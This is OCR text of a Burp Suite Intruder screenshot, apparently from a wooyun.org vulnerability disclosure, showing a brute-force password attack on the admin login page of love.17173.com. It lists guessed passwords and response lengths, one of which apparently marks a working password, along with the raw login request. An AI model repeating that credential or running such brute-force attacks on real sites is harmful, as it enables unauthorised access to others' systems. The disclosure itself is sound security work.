 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
400 pmissohu 200 445
401 sohupmis 200 445
402 sohusvn 200 445
403 loveadmin 200 445
404 lovemanage 200 445
405 lovemanager 200 445
406 managerlove 200 445
407 adminlover 200 445
408 adminlove 200 414
409 svngosohu 200 2404
Request Response
Raw Params Headers Hex
POST /admin_manage/login.php HTTP/1.1
Host: love.17173.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 match
www.wooyun.org